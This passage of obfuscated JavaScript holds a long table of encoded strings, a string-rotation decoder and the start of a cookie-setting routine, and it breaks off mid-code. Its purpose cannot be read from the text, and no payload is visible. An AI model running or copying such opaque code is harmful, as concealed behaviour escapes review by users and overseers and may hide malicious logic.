5p+zBcOwfRjDt8KaHQbCjQ==','w7nDgnoKw7LDgQ==','w7vCkMOmBEx3','wpzDkcOgPVBu','wr3CkE0JBsKB','w7fCtcONXcOQGlvDtcOpFcKG','w47CgUzCusKgOD/CvDZvw6sIZGxn','OQHDiy7ChVQ5w6c=','5Z+l5Z6g5aaE5YmC5oip5YqY77+V6LW75b6O5YmN5Li557mG5bGi5L2m5L2y5ZOq772s','J2TCokbDhsK1wqHDiQ==','S8ONTVHDisO0wrM=','dcKzwqQKw78=','w6UPwoh9wplz','agjCt8KEwrnCtg==','wozDqVh+w5wQGwnCisOrw4jDmX97w58Jdg3CjMKRwqouwrocYEBUw7HDmsK7FsOKCMK+woIawpVMwoE=','WU1ow7LCjMKpd8Kuw49mwrHDhcKfw4o=','w6TCgCLDvlnDjxAUExHDlATDk1ha','YQjDkW3Dhlkrw7dHw7Z7DFjDmsOYwoQ4JFlKw5PDmh9/wrodw77CmGnDs8Kn','w6zDksOZw6YMFsOywo3Cow==','wrxmw7cww7zCpMKGwqZjFcOqfcOgJsOHwo/Dv2ULwrAxL0TDrwTCosOvwp7Ci8O/w4LDrlcnKi4dVDFWw5o6w5vCqCDDrinDg1d8woNWOzM0JQ==','wok5aH0IOzA=','wqjCnMOFwqlsRVpsw7g=','w6nDusKdworDqMK2','wrnCg1c9wrnDhh7CuDDDqyUOwp3DlMO5w5HDiMKUbW4=','wozDp089w4QHGBjDicOq','NEbDhsO4U8OTFMOSDQ==','w6fCgcOqOzI=','w6nCniXDo07DlhYUCg==','5Lqt6L6C5Z6f5Z2m5aas5Ymz5oiz5Yq5','5YqD5Li45LyQ5oKs5aaM5YuJ5oiw5Yml776D5Yqu5Lq157qg5aSg5p+T5Yyu5Lqn6LWr552e7764','OE3DjHlqY8Olw5/DqCHChg==','QDnChR/Cl8OKHsOxwqMWw4dfWsOewr4dDG1S','wpfDsGEVal4K','wrLCjMOswr3DkcKvRg50bC3CjMKoccKlbRk0DMOfYQ==','w5F/bSMEOmrCssOSHcKqw5rDrSQzw7nDtkzDgE4=','K8KIS8K3MmjCqMOhe3wKbcODH23CiRQs','EsKewqTDl08HQcK9dl3DrsOyw7fCvGIE','VFdnwrDChsKxZcKz','VQBvwqMuw6tscMO8wp0wwplMwqVCw6sFccK1w43Dj8OMFcKHH8KPe8KOG8OXwoHCi8Orw5LDr8KfwoDDv8KgwrQJFcKlwrPDnUt9w7lH','w6zDjMKRw6ZYGcO7w5HDssOHwonDkMKEwqA0WcOvwpcxPH42FcOrwqECw7/Dg8KxNMO5YMODbBcRwqQPw6HDiMO4wpY9JcKpwqRhwrB5OUTChMK6JsOEbWropKLmnabnu5PotJU=','wotIFkPCuggAw7M9fUtdw4rlpabpgrXmlq3mso7mk5DmlJXorqXmjZjkuLnnuJLmiYDkubrvvZ47JsKNV3IvB8OTwqQTwp7CnUw=','w5suVH7CoS4=','d1/CiMOgTsOSUcOREy1w','LsOvwqUGw78/w5hxwpcqQMKtw6rCi0TDk8OjNMO5d8KRw707wqnDpsO2TA==','EMOBwrbCr8OMwpF9woJ9YA==','wrAnw7cow7LCpcOYw7coCsO3LsK6eMONwonDtWRKw7E7LkHCuV/DsMOywp7CjMO6w5XCvUU=','w4XDrS0C','wpPDmsOUAjHDpsOpLgLChMOTw6rDnMKWwpnDtgEiwrPCscO4YgtdJHvCvMKd','w7DDmsOS','wqnCgGrDr8K5','w7jDmsOIw545Bg==','wqbDpsKDwq8=','wo7CmDHClBjCnMK6Xw==','w5HDuFQ=','DnnCqFB1Iw==','wpXCkGLDkMOfwqTDv8OcwphXw7E=','woXCj8ODR8OYKUZAVh0YNcKVw5rCl8OM','DcOHwrnCrMKEwpg=','BjjCgws=','wr7Cl2oLw6nDuzxaPsKm','w7DDksOQw7Z9BFdowqM=','wo3DjX5hwrIzw5fCmEXCqA==','OcKJTcOzJGjCrMK/aSJc','D1bCl2jDtMOBOVXDhSpLcsOowp4yw5fCoiHDh1TCj8KWBMOkwo/ChF1fDWR/wqA8OTXDjgNpVsKdwrtDwoB4V8OnbsOWMGQCw6bDj8KHe8OHISbCvwE+w7ROWHVgHRPDryPCuCnCk3TCvA==','CXh1wqgFwqR4NsOZNMOPAsOiw6DDmg4wWxXCk8OFf2bDjMOMwr8UwqjDgQXDq1TCt21bwpAUw6zCrEzDgMKOCUDCmcOZw47DpCs3','NT7CtEPDk8Okw63Cnx87HBnCoQvDhiTDmQ==','w7LDvHotw7Br','HcO9w5jCl8KkXQ==','w4fDn31pw68ww4vDlEvColM0PcKbEMKqcA==','ZF7Cj2wicMK+w5fCujE=','w7fCq8OVUMOVE0zDtcO/AcKQLsKdWsKyexvCszk=','QDnCkQTCiMODAMOxwqIMw51fUMOew6dTDXxQ','w7kcc17CtcKkwrnCu8KAYwjCjcK/fMKCwoEYwpQ=','w4pfwoVR','QDnCkQTCiMODAMOxwrAYw45CUcORwr5UB2oJwovCtygzwphV','w5XDicO3wpvDm8KO','CyHDsHUt','J3DCvl7CiMK4wrDDkxB/HkjDrQ==','w55WDFvCoQs=','wrXCscOOcMOMHw==','ZQDClGk0Lg==','Bj7CiwHDlMOEHcK4wrk=','OWHCqA==','wpLDpHcCRl4=','w4QXCkXCvB4=','wr0yw6wow5bCssKMw6wuC8OnfcK4JcOawoPDrkNDwqUvLl3CqUk=','w6nCnSvDpwbDlhYPEk/CigjDnExWw5E=','w6nChyvDswbDkgcECg==','QC7CiRrClsOSE8K+w60Qw51OUg==','QCnCigLCi8ODX8K+wrQX','cwbDjCPCiF8y','wr7CkWcIwrbDuzNBP8Kmw74=','WVx0w7PDk8KvccKrw5Rnw6g=','wo3DuAxUwr57Bg==','WV1sw7LCjcK4OcKrw5Rlw6nDl8OcwpzDtlxBwoXDjcKowrTCpW/Ch8OTAQ==','d1PChMOwVMOMGcKQDj9mRcK0P8Knw5XCkMKrw4DDoMKaKMOoSMKkRMKew48=','woPCmzjClxPCisK2UkXDpU3CmcKJa8KwWcOawozDiMOeSAnCs8KDPcOewoTDs8O2M8KqJcOGw6LCmsO/w4k=','wrArw7s4w6jCu8KQwrYyFsOxesOgasOMw5vCtGVJwrgtLUrDoE7Dv8OkwpPChsOyw47DuA==','d03ChMOmVcKNHsOIDiprCw==','woJTwo5GwpUyWcKlf8OjTQ/Clw==','w6DCmsOEw7wMFcOlw4nDosOYw5HCk8KD','PgjDkS7Djg==','wrA3w6Y/w7LCs8KQwrYoFMOk','LiHCqFBVIw==','wr3DrHoLRlw=','FF9uw6vCn8Ku','w50MIHoXWcOtC8KDMg==','SSvCrkxl','w73DmsONwqYZAw==','DiHCqA1VJg==','wonCv2Qo5oex6LKI5oOr5L6C55SI6KS/55yDA8OSw6/DgOeJkGNqTMKtRyZewobprp3mlaPnirLnsq/libroiZPmnppXw4TDmuW+q+ikleaop+aemg==','w7zCmn0DwrbDoDVaPcKrw6RiwovChsOywpc6','w7fDnF0BwpQyI8KoYcK2wonDmQ3DmMKiwrpbw4AKEcOKw7zClsOAw79pw6rCjcO8wp7CucOEwq3DpcOqw7nDhcK9H8K8GXdLaSYVT35sw7VlccKQwpLDnMKTwowfwrtRWMKQwqJjT8KbWsKnw4xOw77DqRfCqA==','wqFaw4HCh+auieaqo+adkuWUs+S5jOaZoeaVteachua7p+++vcOkQuikiOecuOWPkuWupcO3wpbDrsOVPcO0WDrDo8OFwqcJdA==','LQXDnCnDjFstwr4AwrshW1PDiMOPw4I2IlNSwp/CgBk9w5w0w4jCu07DvcK+wpFdGicww6YzecK7w5o7YT3CucOiRlnCj8K/wod3w6PCsHACw7lowpBAOyTCoMKBwq7DunrDkMOGwqAYwo3DmSc=','w63DjDXDh+ayseS6n+aZvuaXquS5pei+l+WduOWdqO+8hkZTLmdwZsORw4w1NT1LLcKaw4BKw60pw6nDgMO0ZcKmUXTCvMKHwoIUwqHCnm0=','w53CiTTCnAjCkMKyHQfDphjDlMOQecKhFcKJw5HDn8KIHwvCp8OZJsKTw4nDu8O9LsK2NcKFw6LDksKzw7/CvsOyVcKJw6XClDlFwpNjeXrDsQ/DnS/CpxrDi1cTWF3Csxg8IMO6K0w7bMOGw7DDrMKLC8KzC8Klw48SIcKlw5oWQDRLMcK1w57Dtw==','wqDDmMOpZx49w4rCpMKWRcOAJsOnw6tra8OIwoTDvMKLw7LDlxA=','wp7DmMODAz3DuMOt','w7nDgn9Xwqo=','H8OGwr7DiE4B','wrPCmWsTw6nDpDxaNA==','JTLDtcKpwrk=','JSjDocOgwqjCtsKOwoN2w71gEMOuw4UG','Z8KUwrPCkMKawp0=','woXDpWZpwq4c','ZCHCmmDDtMKG','VMOZVEvDg8OowqHDlw==','wqDDpTtpw7Y=','ICtTwp4Tw40=','w4zDu306cMK0','w4BXwo1YwrlW','w5EIBkLCuw==','w6nCg3gaLcKU','QsOsw67CkMKawpg=','w43CuCUIwoLDizDCjg==','VMOxH3vDg8Ou','wqnDnUrCl8K5PQ==','w4zDv8KYwqrDrcK2','w55bwoxbwoZ6ecKmcMOkWw==','WcOgwpfCnWk=','w5nDgnovw7fDoQ==','bMKsbcK/djU=','Dy7Cgi7ClMOHAcKv','w4rDnT/CncKiw6k=','wpjCtU0pfsO5','w6fDmcK3YxcE','w4XCk8OGRcOK','LnnCrVB1Aw==','wrnCqcK4PVVr','wpXCmEUDI8ORLWs=','wqvCunvDmEfDkg==','FFXDlCHDjHw=','w6nDnng6LcK0','H8OGwpvCsBM=','w6nCg30/KMK0','bwjDj8Khw6HDqw==','BVN2w6YTwrU=','w7fDvAIIw5Vr','Vjt0w7lQ','AAt2wrs2w60=','PsK0FsOzw6/Dng==','w75WCQbCgQ4=','wo7DgiPCoBrDkg==','Z8KUwrbDqMOHwpg=','MQjDsSHDjFw=','EFLCgsO9TcOp','XGZUw5MK','ai3Dj8KhwrnCsw==','fMKIw6csw6E8','wrjCqwUrwr3Dhg==','wqvCnwPDvULDlw==','YFjCmUbClMOr','w7J3w7htw5TDpg==','PsOME8O2w4o=','wrzCjMOARVVO','FA3DkQTDiVk=','TwjDqsKkwrk=','w5cqw51tw7TCuw==','wr3Ci1gOwr3Dhg==','PsOsE8Ozw4/Cpg==','LV/CmcOzRMOU','w5Z6dH4MJno=','wp3Dk1hTwpjDhg==','MQHDlirDkV0=','wrpOISpUVQ==','ecK4wrLCuDHCug==','wrPCkjjDtk7Djw==','wpATJ2gAT8K0','wo7DgiPCoBrDlw==','w5sCC1DCvA8=','w6rDsCoIwrZ7','YHjCtGwxdg==','w6hwwq3CjcKEw6s=','wp3DjCILY1k=','WcKtwr8Mw6EZ','w4UPwqh9w4E=','wpo2eXcJVQ==','w4B3w5B9wpxz','w5LDl3w8N8KYwrDCi1E9wqA=','YHjDjEw0dg==','w5l6KmQg','ecKIwp8Jwrxh','w6nDkF4Lw48/BcKtZ8Ktwo4=','w4zCg31iCMOM','w6nDv8OAwqrDiA==','w6TCoTzCkQ0=','w4nDnlhiLcK0','T3DDr8KhwpnDqw==','w5zDlsOfLDjDt8O7Og==','H8Kewr7ClU4E','B8Klw5bDisKhX8KWYQ==','w5/CjT3ClxfCm8KWS1DDpRM=','w4/ClsODSsONKQ==','w6/DnTrDgMKiw6k=','wp82AXIJdQ==','TMOUTcK/DjU=','wrzCjsOtEUE=','w6TDt8KVwoDDrcKeU8KJ','wp3DrH8LY1w=','w5XClsONSsOIK0RV','wqfChcOkG09iwpphBDjDoQ==','WcK4wrLCuDTCnw==','QCDCuUbDrMOr','QsOswpbCsMKawr0=','J3vCjwHCscKX','w4/CgjfDicKT','w6jDmcOobg==','wr3DjCILZgE=','w6LDkcO8cxciw4rCpw==','TyjDr8KEwrzDqw==','w5HDu8OyBjjCpw==','w6TCkmEBw77DvA==','woPCgEzCrcKwJy4=','wqDDpWZpwq4=','w47Dr1l3w5wd','w5cPwqUww7TCng==','wqLCu8Okw6YUSw==','KQXDiirDgEE=','w6bDv8KewrDDpMKMVA==','wpDCtMOrCMOMRw==','G1tuw7rCisK1','wpjCtH8uYwE=','wpzCicOgPVVO','w7x/d2EAZA==','w75WCQbCgQs=','GMKgw73DisKkAA==','w7fDtsKcwqzDt8KaY8KWw67Dm20=','w5LDmV8Iwog2','ZATDh2DCrMOe','w7jDusOtw745Bg==','w5DDr1p/w54QNhHDhsOsw54=','acOUSMKaLm0=','wroTJHdUVQ==','wqnDnRLCt8KcZQ==','QsKUwrPCkMKfwpg=','WR4sw7ZXwqk=','w4rDlQpww64=','ZS3Dr8Kuwrs=','wqLCnsKcw6Yx','wqbCk8Oew4wUG8Okw4M=','w5TDm8OXAzjDug==','ai3Ct8Kkwpk=','w7rDkVcnw5U7NcKy','byjDqsKhwrzCtg==','wqbCicOrGFBpwr5+','BcOgEsOww5DCimktGFE4','w6fDmcOqZhch','G1Ixw7TCtw==','fMKIwp8Mw6EZ','WWZxw5NXw7Q=','w54JAVLCsA==','ZyXDosKOwrzCu8KMwpg=','wr3Ci1gOwr3Dgw==','wrTCmijDvULDlRQS','YsKkwrsKw7s1w7dxw5s6XA==','ZVjCkWk0cw==','wo7DgibCoGLDsg==','CwHCiFVwAw==','w7TCg8OXXh3Dnw==','HlBkw7jChg==','wqHCmiTDtQ==','w5XCscKvwr7Dm8O2','WTZnw6NXw7d9Ow==','ccOxQlvCnsOO','EA/CgsKlEMOp','QsK0wrPCuy7ClsKTEmfCiEY=','G8OpNsOzw4/Cpg==','wo7DgibCoGLCig==','wrfCkjjDtEXDjwA=','w4fCgcOvO0p8','wofDrHELZl4Zw7I=','bMKJbcOiK20=','wrbCiMOgGF11wrxj','w5nCun8Pw5I=','w5hbwplA','IFN2w6YTwrU=','w7XDh8OQw6U=','w4nDnlhiLcKR','wrjCi10Ow6DDpg==','HcO9woXDj8KhAA==','OlLCgsO3Sg==','wo7CnwPCoELDkg==','TwjCt8KhwrnCsw==','fMKIwp8Mw6Rh','w6/DnT/CncKiw6k=','w78iw7Afw7HCtsKGw6g=','YHjCvEbDicK2','w67CncOzwr3DhMKiZAxheiw=','w7nCmn8Kw7fDpA==','wqnCgGrDr8K8HQ==','wp3Ci1gOwrjDgw==','w7fChF8tw5Uz','wq7CnS7DtFM=','wojDiG5Dw7M0w4rCig==','wpoWJHcJUA==','BcKewrDClUsGQsK7','wqvCvcOPVsOTE33CtMO8B8KX','ByPCigHClMOK','wpjCtWgpJsO5','w5LDq0V1w4YBBg==','Pg9pwqzDj8Os','w4QOB1vCoQkJw6c=','HcKgw73Cl8KkWA==','w4HDol58w4wHEBM=','wr3DjH8ORg==','w5nCjSjCjA==','w7TDu8KKAz3Dug==','T8ORwqvCqw==','wr3Cjn1Twr3Dgw==','w7fDmQINwog=','HMKtw4fDpcKkUMKCYQ==','bMKMSMK/K2g=','w5cPw7g1wqzCvg==','w4PDrlNTw4QUBg4=','Hldsw7HCksKx','w4/Dl8OWACLDs8OLJQbCqMOD','wonChU/CssK5OA==','w6nCg3gaKMOM','w6vDo1t8w4EZ','wqTDg3nDjcOlw6s=','w61XwoDCgcKV','w4fCm8OLZcONJFBV','wqHDhnzDiMOlwrY=','Rj5/w7ZSw7Z7LA==','woDDhWZsw7M5','VMOUR1vDg8K2','wpnDjXhlw7Ehw4o=','w5XDicO3w6PCg8O2','BFdiw7HCl8Kzc8Ko','UcOUZwPDg8Ou','woPChErCssKxJj/Dvw==','w74uCV7CgQ==','WsOAwqfCrQ==','w6XClS0nwqc=','wrYbcEU=','woDDgEMxw7M5','WcKIwroJw4Q=','w40Iwo3DlcOcw4s=','e3TCvUXDk8K/wpLDnBohGQ==','wqvCnwPDvULDsg==','woHDg1nDiMOgwpM=','wp9OIVIsDQ==','w49SwohXwps=','w6rDlQ9VwpY=','woXDhWZpwq4=','FcKow5DDpcKkUMKCYQ==','wpoWIXcJDQ==','w4HCoTzCkVDClw==','FcKbwrvCmkk=','w74LCX7CgQ4=','w53Dn8OIw54ZBg==','wq7DggPDmBo=','UcK1wrrClzTCksKjDQ==','w7x/ckQAZA==','H8KewrvClU5Z','TMKsbcKaDjU=','BCTCqF93','woDDhTtsw7M=','IA5zwp5rw6g=','K1vChsO7V8OFP8ORGy13','AFNTwp5r','ccKlwrImw6Exw4du','wroWIVIMDQ==','w4XCtSgnwoLCmw==','w5LChF8tw5UT','w63DnMOvaRA=','AAsrwrs2','wp3ClRAsJg==','UcKJZ3vCng==','w5nCmnovw7LCuQ==','Pndsw7HDjw==','w5l6KmQF','wpjDqSIOYw==','QsOJwrbCsMKfwp0=','w6/CgDrDpcOawrE=','QQTCmmXDtA==','woHDpnzDjcK4w6s=','w73DmsKVw7s8','w7XCkcKvwr7Dmw==','wobCmUwvOcOVHXRTeUY=','wqfDg8Okw4ZJ','w6VXwoh9wpku','wq7CmiPDvUfCig==','wpoWeXIJUA==','wrbCjMOgF1I=','wqfCm8Kcw6MU','fMKtw6cJw6Q=','w7x6d2FYHA==','woHDg3zDiMK4wpM=','wqTDg3nDjcOgwpM=','w6LDmcOqYxc=','SsOdQ13DmcOiwoPDn8OKRsOA','w6fCgcOPQ0o=','w7XDl8OAw5Q8C0V2','w5cvw70Vw7TDpg==','wrsGaF7CrA==','U8K9wrfCtzM=','w6zDusKYwq/DrcOO','w6rDlVJQwpY=','b13ClGYz','w7TDu8OXA2U=','w6rDtQpQw64=','fD50w7MK','w6fDg8OIw74k','w41VwojCiMOcwrM=','XMK0wrDCsyzCmw==','wrDCscKTVcOs','wofDg8OEw6MxFg==','FcK8w4TDg8KmVQ==','LnnDsFVVAw==','Pg9pw7HCt8K0','w5XDicO3wr7Du8Ku','LiHCqFVV','w4DCsAgnwoLDgw==','w6/DnTrDgMKiwrE=','w7DClMOXwr7DnsKr','w4VXw5BYwrk=','w7zCuloPw7fDoQ==','wpvDiWdvw6kww7rClUnCvk4=','w6XCtSgCwofCmw==','wpIbLFgJXcKzGg==','MA/CosOdEA==','w6nDv8K4w7LDiMK2','fMKIwroMwrw8','w4HDpl5zw4M=','w6vDg1t8wpk=','JwPCigHClA==','w7jDmsOIw74Z','bMKMFcK/Dg==','B19yw7jCkMKp','woXDgDtsw5Y=','w73CnMO6wpHDnsKmVBM=','wrzCicK4GHA=','wqLCm8OBw6YU','R8KUwpbCkMOH','woHCiEfCncK5NSnDog==','w6/ChTrDpcKCw6k=','YFjCkWkRdg==','NAjDlATDjAQ=','XD4sw7Zy','ccKJRwPCnsOO','Gwd3wrgsw6FBPMOpwpcz','w7zCn1oKw7LDgQ==','w4zDm30/CMKU','AAsrwr42w60=','MFfDmsO4aA==','woTCnVMlIcOELQ==','AnvCjwTClA==','F8KTwrbCuk4JVsK7','w4/DsCpVwrZb','w5sOCVvCgQ4=','wqTDhnnDiMK4wrM=','w5Z6cm4C','QSHDomXDscOb','A8OqGMO4w4rCimktGFE4','Pg8xw7TCt8K0','T3DDr8KhwpnCkw==','w6rCrVJQwpZ+','F8KDwqbCiw==','XSNww7Y=','wofDg8Kcw6YxFg==','w7wnKmQgOQ==','wpXCiFUy','OlbCgsO4RcOSGcOT','wpPDoGc=','BMKSwqTCnFAbQA==','GsKewr7ClWsB','wp82eXcMUA==','w70qw70/w7Y=','QsKUwrbCkMK/wpg=','byjDr8KhwrzCtg==','w5HDu8KKXh3Dug==','fMKIwp8swrw5','anDCt8Kkw6HDqw==','w4zDmsKdwq/CsA==','w6vDo1tZw4RE','wqTDplnDrcK4wrY=','w7fChFotw7A2','wqLDg8OEw4YxEw==','A1Fnw7rCksK4V8K3w5pmw68=','w6zCosK4worCsA==','w5x6d0QFOQ==','RCHDh2XCrMO+','fD5xw5NSw7Q=','Gw9pw5TClw==','EFfCgsO4EA==','wqLCncOK','w4XDrS16wofDow==','w4rClsODb8ON','worDgGNjw7Q=','wrjDk1hTw6DDpg==','G1dsw5TCkg==','wpzDrHcC','w5nCmn8vw7fDgQ==','RCHDh2XCrMKG','wpsLJXc=','WT50w7YKw7Q=','MS3CiSHDjFw=','w6/ClsOGSsOIdA==','wpDCscOOcMOJHw==','YFjDjA==','BQsr','w4DDswxSwrZ3','wpoTJFIJDQ==','fD50w7NS','wpjDjRApfsO5','wpjCtCIOPnk=','GsOGw6PCkBMh','w7DDicKvwrvCg8KO','w5cvw50V','w7fDmXotw5Uz','wqPCj8OtK0x1wrU=','wqTDplnDrcK4wpM=','Qzh5w4VVw7lxOg==','wr3Cjlgrwr3Dpg==','woLDqnc4f1EMw7U=','QsOMwpbCsMK/','w5TDpVNPw4YUGBg=','GMO9w53DisO5eA==','w4/DtQpVw65+','fMOwwr8Jwrxh','w7jCgsONw748','ai3Dj8KhwrnCkw==','wqTDplnDrcK4w6s=','w6vDo158w6E=','wp3Ci10Owpg=','Pldsw5TCksKx','B8OkDcO6w4jCm1k=','w4/DlVIIwpZ7','TAzDj0/DscOWakU=','fD50w7ZX','w6LCgcOvZkp8','bMKMFcKadjU=','wpfDqXoEZA==','wozDnUrCssOkZQ==','LiHCiA0=','w5jCsyYswoLDjwDCkUHCicKV','QQHDog==','w7cqw7gVw7HCvg==','ecK4wrLDpTTDgg==','DnnCqA0tAw==','w4/Ck8KeT8OoKQ==','wrnChcOnE01v','UcORRwPDhsOu','wrDCtMKTUMOsHw==','w54ODAbCoQs=','PcKFwoXCl8KkWA==','XDssw7Nyw7Q=','B8KFwrHClkYN','w47CnjbDig==','w6UPwo0Fw4F2','ZVjDoRvDrMKT','fMOwwroJw4Rh','w74OCQbCpFY=','w7cPw501w7TCng==','w4zDm3gacMKU','wrjCh1oFwqXDhw==','wqvCmiPDmBrDkg==','w4DClQgCw5/Dgw==','w53DmsOIw7sZAw==','w7fDnFo=','wrXDqcKTUMKURw==','woXDg20=','RVjCkTQ0Lg==','w4vDpl58w6Ec','w47Do1tZw6EZ','wq7CnyPDvWLDlw==','acKMTcKadmg=','YCDCvBvDrMKT','fMKowro=','w4HCgTzCsQ0=','BiPCggg=','BQt2','w4XClS0iw5/Cmw==','bcKRScK/','MQ3DlATDrFk=','w7fDvHotwogz','w4/DtQ8=','w4rDjsODSsOodA==','MVXCiSTClAQ=','fMKuwrE=','P8Kewr7DiE5Z','w7nDgnoKw7c=','w4HCoWHDiSjCkg==','w7fDkF0Dw40y','w6nDmsOAw7LDiMKT','wpjCtWgJfsOZ','VMORQg==','XMOgw6/CvWnDgg==','NVHCjA==','BQ19','w53CgsOIwqZhBg==','w4BXwo19wrl2','w4/DjsODF8OoKQ==','wrsAYw==','w7zCn1oKw7I=','QQHDh0XDlMOe','WcOgwrLDpRHCnw==','H8OGwrvDiBME','QsOKwrg=','bMOUTcOidm0=','aijDqsKEwpnCsw==','Hg9swqzCt8Kx','w7TDu8KKXjjCpw==','w6fCgcOvZhc=','w6LClnICw6I=','fDtUw5MK','TMKMbcOidg==','w4BSwog=','w7jDmsOI','G8OsNsOzw68=','wp4GTX4=','BQ52','aijDqg==','w7zCn38Pwqo=','w5TDu8OXBmXDvw==','w5XCkcOXwps=','w4DCtS0=','RCHCmmDDtMOe','PcKlw73Drw==','PldJw5Q=','wqnChU/Cl8K8PQ==','w4XClXAnwofDhg==','WWZxw5NSwqk=','w6VXwo19wpx2','MHfCh8O9EMOM','bMOUTcOiDk0=','wqvCmiPDmGLDlw==','wrzCicOlRVBO','ZATDomDDscO+','wqfCnsKcw6ZJMw==','w4APwo1Ywrlz','wr4GNX7DtMKt','w4/ChWLDpcOawrE=','w6LDnMOP','BQ52wr4T','H8K+w6PClUtZ','ai3DqsKkwrnDqw==','w5HDm8OyAz0=','wpjDrFoLYw==','wqLCm8Okw6MU','w6LCgcOqZjIh','wr3ClU0JJsKB','w5EOC1M=','wr3CqwUOwrjDpg==','CAZ+wpQ2w6VxIw==','w6/ChRrDhQ==','acOUSMK/Dmg=','w6TChBnDiSjCkg==','w4DChT3DiA==','w7fChF8tw5AT','w5sLCV7CoS4=','ZAHDh0XDtMO+','wqTCnyPDskA=','w5x/KkRYHA==','wofDtX8Oew==','w5bCnjbDmsKOwrbCvsOkw41NwqISw6rDkA==','w4vCgT7CnA==','w7TDm8OyAw==','QHjCmUM=','wqfCu8Kcw6MUSw==','w4DDsAxKwrphHA==','w41Qwq3CiA==','w5YDAXTCpAYdw6c=','w6VXwqhd','wo/DhWRk','RV3CtDQRcw==','SMOMwrHCvQ==','w4zCg3g/cMKR','WWZ0w7YKw7Q=','w7DCkcOXwrvDng==','w6/ClsOmTw==','wrrDin3Di8O/wr/DiTYPwpk7','w4zDv8KdworCsMK2','w57DnsOUHDHDpcO8','w5l/UmQA','woHDg3zDrcK4wpM=','ZS3DqcK+wrXCqcKL','PsOsNsOz','wr4BYFLCvQ==','WcKtwp9Uw4Q8','QFjDoUbDicOr','wrfCt8OW','wrXDqcOLVcKUGg==','w7TDnsOyXh3Dvw==','w7jDmsOtw748','BMKSwr/CllQNZsKke0vCsA==','w5LDnHoN','w4fCiDfDr8KHwrnCucOT','w47Cu158wpkc','w7zCnyI=','aGHCoE/Di8K+','w5xfKmEFHA==','AibCigTCkcOP','woXDgGZpw7Y8','w5l6d2QAPA==','wpzCjMOlPQg2','wp9OJHcsVQ==','w6nDv8KdwqrDqMKW','LgHDsFBwAw==','w4/DnTrDgMKH','PcKlw5jCl8KkeA==','wr3Cj8O/EUs=','w5HDu8OyJmXCpw==','w5xfUkRYHA==','w4V3wqh9w4FW','w5XClMOXwr7DnsKO','woTCnVMlIcOE','w4DCsHAnwqc=','w4HDlnUQLcKcwoDClA==','wozCgGrCssK8HQ==','w5LDmXoIw5UT','RATDgmDCrMOe','wpsWLH4=','w5Z+cmENJ2vCqQ==','w5XClMOXwpvDmw==','S8OQQUU=','wr3Dk10Owr0=','w74OCQbCpC4=','wrjCj8O8B1xrwrxsEy4=','w5HDm8OXXmXDug==','GsOGwrvCsGsB','bMOUbcKadg==','wqfDg8OEwr4xFg==','P8OGwr7CsE5Z','wozChU/Dr8OkPQ==','wq7CnybDvWLDsg==','R8OswpbCkMOHw4U=','w5fDswRewrN3K8OvwpIBGw==','w6/ClsOmF8OI','w6XCsAgCwoI=','UcOUR17CnsOu','wrzCi1AH','wrzDkcOgGFU=','w6XCtSgnwofDow==','wqnDnUrDr8OkPQ==','GhJ2wr4u','w4/ChTrCncKCwpE=','wrXCvcOMXsORHg==','RATDgmDDlMOb','w7DClMOXwr7Dng==','w5TDnsKKBh3Dnw==','w6zCosKYw7LDiMKW','w4XCtSgnwoLDhg==','w4rCrQpVwrM=','bwjCt8KhwrnCsw==','wqvCnwPCoGLCig==','w6nDv8K4w7LDiMOO','wp8TASosDQ==','YF3CtDQRLg==','w74OCX7CoQ4=','Hncxw7HCl8Kx','w4BSwqgFwrku','Gw9sw5TCl8Os','w6zDusKdwq/DqA==','wrzCllkO','PlJsw7HCt8Kx','wpPCnE/Ct8Kh','wp3CqwVTwr3Dpg==','Cy3Cr1toIg==','DnnCqFBw','PcO9w53DisKBXQ==','ZMKVVMK2KWA=','AgPDlyTCscOP','wp5eaAbDtMKI','w6vDpl58wpkZ','YFjCmUPDjMKz','w53DmsONw74Z','wqvCnwPDvUfDkg==','w6fDmcOqZhc=','VMOUZ17Dg8Or','wonDnUrCssK5','BybDlwTCscKX','TcOJwrbCusKd','w5wncjwgPA==','w5d3w70ww5TCuw==','AMKWwr4=','R8Osw67DqMK/wp0=','w7XCscOXwpvCg8Kr','w6bCkn8=','wr4mNQbCjMKo','w7Iqw7g1w7E=','w6/DhMOyeA==','R8Osw67DqMK/wpg=','ZXjCtExpdg==','Z8OJwrPCtcK/wp0=','wqfCu8Okw6YRFg==','w7jDmVoHw5I=','wpo2eSosVQ==','wr3DqXouPlw=','DnnCiHUt','wqfCnsOBw6MxFg==','ecOww6cMw6E8','w6zCosOAwqrDrcKT','w53DusOtw54ZAw==','w57CmDzCkRU=','w53DusOtw54ZBg==','HSPChAHCkcOIFcKv','wrXClifDvl3DnjANBhHCig==','FFXDlATDjFk=','TsOZQg==','FC3DsSHClFw=','WT50w5Nywqk=','Dz7Ckh8=','w7cPwqVtw5TCuw==','w6rDlSpVw657','wro2AXdUUA==','bUXCiXc=','QQTDh2DDsQ==','ecKIwp8swrw5','wr3DkwULwr3Dhg==','fMKowr8sw4Rh','w61ww5XDlcKkw64=','woHDg1nDrcOA','w6fDnMOvZkoh','w5TCmsOCScOXIGBKQ04C','wrzCjMOlGHBu','w5nDgn8vw7LDoQ==','w4/DjsODF8OoLA==','w4/DsA9VwpY=','G1Jsw7TCksOs','ByPCilzCkcOK','YH3CuUbClMKT','wqHCniHDjcOlw6s=','woDDpUNJwq48','w4nDu1gacMKU','wqfCm8Kcw6YRMw==','wpjDqX8OY3k=','w7cqw70wwqzDpg==','MFLCh8O4aMKR','acKJSMK6K00=','jIWsSjZPiaEfmQPVJip.cMQomE.v6=='];if(function(_0x364726,_0x26b445,_0x34249c){function _0x5c4015(_0xed3790,_0x286cc7,_0x311179,_0x11a9ab,_0x1791b1,_0x12abac){_0x286cc7=_0x286cc7>>0x8,_0x1791b1='po';var _0x5809f0='shift',_0x5f50e0='push',_0x12abac='‮';if(_0x286cc7<_0xed3790){while(--_0xed3790){_0x11a9ab=_0x364726[_0x5809f0]();if(_0x286cc7===_0xed3790&&_0x12abac==='‮'&&_0x12abac['length']===0x1){_0x286cc7=_0x11a9ab,_0x311179=_0x364726[_0x1791b1+'p']();}else if(_0x286cc7&&_0x311179['replace'](/[IWSZPEfQPVJpMQE=]/g,'')===_0x286cc7){_0x364726[_0x5f50e0](_0x11a9ab);}}_0x364726[_0x5f50e0](_0x364726[_0x5809f0]());}return 0x1055f9;};function _0x3a9a20(){var _0x236bdc={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x5e61cf,_0x5a12b6,_0x348380,_0x1aaa37){_0x1aaa37=_0x1aaa37||{};var _0x6b7575=_0x5a12b6+'='+_0x348380;var 